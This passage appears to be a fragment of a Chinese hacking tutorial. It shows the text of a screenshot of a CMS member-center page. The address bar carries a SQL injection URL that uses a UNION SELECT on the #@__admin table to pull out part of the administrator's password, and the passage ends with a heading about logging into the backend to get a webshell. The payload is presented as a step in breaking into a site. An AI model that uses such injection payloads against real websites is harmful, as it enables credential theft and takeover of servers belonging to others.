 地址(D) =member&pid=1%20and%201=11%20union%20select%201,2,substring(pwd,9,16),4,5%20from%20%23@__admin/* 转到
中心
你好，欢迎登录会员中心! 中心主页 我的空间
个人工具箱
我的收藏夹
我的留言簿
[AD]
金币消费记录
历史订单管理
请确认你的订单：
个人资料
登录密码更改
你成功发送购买如下产品的申请，请等待管理员处理：
个人资料更改
空间信息更改
友情链接管理
我的文档
发表新文章
已发表的文章
发表新图集
已发表的图集
返回上一页
附件管理
Internet
图 3
四、登录后台拿 Webshell